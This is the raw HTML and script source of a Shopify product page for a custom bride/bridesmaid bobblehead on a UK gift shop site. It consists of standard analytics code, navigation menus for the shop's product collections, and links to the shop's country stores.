      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":40827861401757,"productId":6956024397981,"productGid":"gid:\/\/shopify\/Product\/6956024397981","name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"57.00","sku":"BG338","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":40827861401757,"productId":6956024397981,"productGid":"gid:\/\/shopify\/Product\/6956024397981","name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"57.00","sku":"BG338","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.co.uk\/products\/100-fully-customized-bobblehead-for-bride"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59170390173"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180065566993"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.co.uk/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-fully-customizable-single-bobblehead-from-head-to-toe-for-bride-bridesmaid"
      class="
             
             sticky-header
             
             
             template-product">

            
              <!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled -->
            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_yHVqqH .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_yHVqqH nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_eGKAFF .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_eGKAFF">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/family" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/family" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">Careers</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets &amp; Animals</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">Casual</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_NBKm8D .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_NBKm8D">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Gifts for Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="/pages/customer-show"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-orders"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/search">Search</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>


            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
